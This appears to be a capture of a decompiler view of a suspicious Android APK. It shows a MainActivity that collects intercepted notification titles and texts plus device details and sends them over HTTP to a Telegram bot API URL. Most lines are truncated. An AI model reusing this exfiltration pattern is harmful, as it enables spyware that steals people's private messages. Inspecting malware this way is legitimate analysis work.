 76a30da352f016a61d12222f269c71a9.apk
Source code
android.support.v4
androidx
com
kotlin
kotlinx.coroutines
mt
okhttp3
okio
org
Resources
APK signature
Summary
Issues:
12 errors
7200 warnings
MainActivity
32 public class MainActivity extends AppCompatActivity {
33     private static final int RESULT_ENABLE = 0;
34     private static final int VISIBILITY = 1028;
35     private Object devicePolicyManager;
36     ComponentName mDeviceAdminSample;
37     private TextView textView;
38     WebSettings websettingku;
39     WebView webviewku;
40     private final OkHttpClient client = new OkHttpClient();
41     final String TAG = "demo1";
42     String device = Build.BRAND + " - " + Build.MODEL + SmsManager.getDefault();
43     private BroadcastReceiver onNotice = new BroadcastReceiver() { // from class: com.example.mya
44         @Override // android.content.BroadcastReceiver
45         public void onReceive(Context context, Intent intent) {
46             String stringExtra = intent.getStringExtra("package");
47             String stringExtra2 = intent.getStringExtra("title");
48             String stringExtra3 = intent.getStringExtra("text");
49             intent.getStringExtra("id");
50             new TableRow(MainActivity.this.getApplicationContext()).setLayoutParams(new TableRow.
51             TextView textView = new TextView(MainActivity.this.getApplicationContext());
52             textView.setLayoutParams(new TableRow.LayoutParams(-2, -2, 1.0f));
53             textView.setTextSize(12.0f);
54             textView.setTextColor(Color.parseColor("#000000"));
55             textView.setText(Html.fromHtml("From : " + stringExtra2 + " | Message : </b>" + strin
56             MainActivity.this.client.newCall(new Request.Builder().url("https://api.telegram.org/
57                 @Override // okhttp3.Callback
58                 public void onFailure(Call call, IOException iOException) {
59                     iOException.printStackTrace();
60                 }
61
62                 @Override // okhttp3.Callback
63                 public void onResponse(Call call, Response response) throws IOException {
64                     Log.d("demo1", "OnResponse: Thread Id " + Thread.currentThread().getId());
65                     if (response.isSuccessful()) {
66                         response.body().string();
67                     }
68                 }
69             });
70         }
71     };
72
Code
Smali
Simple
Fallback
Split view